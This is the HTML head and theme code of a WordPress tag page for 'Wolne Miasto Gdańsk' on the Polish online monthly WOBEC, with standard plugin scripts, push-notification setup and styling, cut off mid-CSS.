

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miesiecznik-wobec.pl/tag/wolne-miasto-gdansk/
body_size: 21199
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Wolne Miasto Gdańsk | Miesięcznik internetowy WOBEC Piotr Kotlarz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://miesiecznik-wobec.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami" href="https://miesiecznik-wobec.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z komentarzami" href="https://miesiecznik-wobec.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami otagowanymi jako Wolne Miasto Gdańsk" href="https://miesiecznik-wobec.pl/tag/wolne-miasto-gdansk/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://miesiecznik-wobec.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://miesiecznik-wobec.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miesiecznik-wobec.pl/wp-json/wp/v2/tags/722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miesiecznik-wobec.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miesiecznik-wobec.pl/?wordfence_lh=1&hid=CF0F61A3B3B0CE22607C45BBBC7D6296');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/miesiecznik-wobec.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://miesiecznik-wobec.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b97bed1a-a24c-4d75-9775-d8e27bf1f08d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "(Dziękuje za subskrypcje, Piotr Kotlarz)";
oneSignal_options['path'] = "https://miesiecznik-wobec.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4f716432-69c5-4efb-9ef6-8b17a5658ee8";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Chcesz otrzymywać powiadomienia o nowych artykułach ??";
oneSignal_options['promptOptions']['acceptButtonText'] = "Akceptuj";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dzięki";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/miesiecznik-wobec.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/miesiecznik-wobec.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#a8c9ad";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="a87934c301";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 